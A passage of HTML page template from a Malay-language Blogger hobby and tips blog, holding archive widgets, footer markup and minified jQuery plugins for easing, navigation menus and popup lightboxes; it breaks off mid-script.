<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return 